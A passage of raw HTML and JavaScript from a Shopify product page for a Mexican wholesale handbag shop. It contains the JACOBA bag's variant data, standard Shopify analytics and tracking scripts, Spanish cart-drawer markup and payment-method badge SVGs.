mayoreo","id":"8478201577712","untranslatedTitle":"JACOBA","url":"\/products\/jacoba","type":"BOLSAS"},"id":"44992733544688","image":{"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA..jpg?v=1706313574"},"sku":null,"title":"Rosa","untranslatedTitle":"Rosa"},{"price":{"amount":159.0,"currencyCode":"MXN"},"product":{"title":"JACOBA","vendor":"Elba Bolsas mayoreo","id":"8478201577712","untranslatedTitle":"JACOBA","url":"\/products\/jacoba","type":"BOLSAS"},"id":"44992733577456","image":{"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS..jpg?v=1706313574"},"sku":null,"title":"Arcoiris","untranslatedTitle":"Arcoiris"},{"price":{"amount":159.0,"currencyCode":"MXN"},"product":{"title":"JACOBA","vendor":"Elba Bolsas mayoreo","id":"8478201577712","untranslatedTitle":"JACOBA","url":"\/products\/jacoba","type":"BOLSAS"},"id":"44992733610224","image":{"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO..jpg?v=1706313574"},"sku":null,"title":"Blanco","untranslatedTitle":"Blanco"}],"purchasingCompany":null},},"https://elbabolsasmayoreo.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"27320778796","storefrontBaseUrl":"https:\/\/elbabolsasmayoreo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":159.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"JACOBA\",\"vendor\":\"Elba Bolsas mayoreo\",\"id\":\"8478201577712\",\"untranslatedTitle\":\"JACOBA\",\"url\":\"\/products\/jacoba\",\"type\":\"BOLSAS\"},\"id\":\"44992733511920\",\"image\":{\"src\":\"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832\"},\"sku\":null,\"title\":\"Camel\",\"untranslatedTitle\":\"Camel\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8478201577712,"gid":"gid:\/\/shopify\/Product\/8478201577712","vendor":"Elba Bolsas mayoreo","type":"BOLSAS","variants":[{"id":44992733511920,"price":15900,"name":"JACOBA - Camel","public_title":"Camel","sku":null},{"id":44992733446384,"price":15900,"name":"JACOBA - Negro","public_title":"Negro","sku":null},{"id":44992733479152,"price":15900,"name":"JACOBA - Maquillaje","public_title":"Maquillaje","sku":null},{"id":44992733544688,"price":15900,"name":"JACOBA - Rosa","public_title":"Rosa","sku":null},{"id":44992733577456,"price":15900,"name":"JACOBA - Arcoiris","public_title":"Arcoiris","sku":null},{"id":44992733610224,"price":15900,"name":"JACOBA - Blanco","public_title":"Blanco","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8478201577712}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27320778796,
      theme_id: 146765873392,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//elbabolsasmayoreo.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//elbabolsasmayoreo.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//elbabolsasmayoreo.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27320778796,"isMerchantRequest":null,"themeId":146765873392,"themeCityHash":"9398440695719806265","contentLanguage":"es","currency":"MXN","eventMetadataId":"d8ca5797-f360-4d4a-b094-264be4d8ca31"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8478201577712,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":44992733511920,"productId":8478201577712,"productGid":"gid:\/\/shopify\/Product\/8478201577712","name":"JACOBA - Camel","price":"159.00","sku":null,"brand":"Elba Bolsas mayoreo","variant":"Camel","category":"BOLSAS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":44992733511920,"productId":8478201577712,"productGid":"gid:\/\/shopify\/Product\/8478201577712","name":"JACOBA - Camel","price":"159.00","sku":null,"brand":"Elba Bolsas mayoreo","variant":"Camel","category":"BOLSAS","nonInteraction":true,"remote":false,"referer":"https:\/\/elbabolsasmayoreo.com\/products\/jacoba"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//elbabolsasmayoreo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://elbabolsasmayoreo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="27320778796"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146765873392"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371729022440" defer="defer"></script>
<script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541729022441" defer="defer"></script>
<script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/product-form.js?v=133912708973626843101729022440" defer="defer"></script>



  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501729022441" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/27320778796/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/section-contact-form.css?v=55230033478288162351729022440" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 